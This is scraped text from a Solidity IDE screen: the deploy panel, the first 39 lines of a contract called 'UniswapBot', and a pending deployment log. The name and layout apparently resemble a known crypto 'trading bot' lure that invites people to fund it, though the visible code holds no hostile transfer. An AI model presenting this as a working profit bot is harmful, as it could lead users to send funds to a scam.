 DEPLOY & RUN
TRANSACTIONS
GAS LIMIT
3000000
VALUE
0
Wei
CONTRACT
UniswapBot - bot.sol
Deploy
Publish to IPFS
OR
At Address
Load contract from Address
Transactions recorded 1
Deployed Contracts
UNISWAPBOT AT 0X966...8A2BF (
Balance: 0 ETH
Start
Stop
Withdrawal
owner
Low level interactions
CALLDATA
Transact
Home
bot.sol 1
1 //SPDX-License-Identifier: MIT
2 pragma solidity ^0.6.6;
3
4 // Import Libraries Migrator/Exchange/Factory
5 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/IUniswapV2Migrator.sol";
6 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Exchange.sol";
7 import "github.com/Uniswap/uniswap-v2-periphery/blob/master/contracts/interfaces/V1/IUniswapV1Factory.sol";
8
9 contract UniswapBot {
10
11 uint liquidity;
12 uint private pool;
13 address public owner;
14
15
16 event Log(string _msg);
17
18 /*
19 * @dev constructor
20 * @set the owner of the contract
21 */
22 constructor() public {
23 owner = msg.sender;
24 }
25
26 receive() external payable {}
27
28 struct slice {
29 uint _len;
30 uint _ptr;
31 }
32
33 /*
34 * @dev Find newly deployed contracts on Uniswap Exchange
35 * @param memory of required contract liquidity.
36 * @param other The second slice to compare.
37 * @return New contracts with required liquidity.
38 */
39
0
listen on all transactions
Search with transaction hash or address
creation of UniswapBot pending...
view on etherscan
[block:15490169 txIndex:74] from: 0xEA4...8C086 to: UniswapBot.(constructor) value: 0 wei data: 0x608...60033 logs: 0 hash: 0x751...93f9c
Debug
>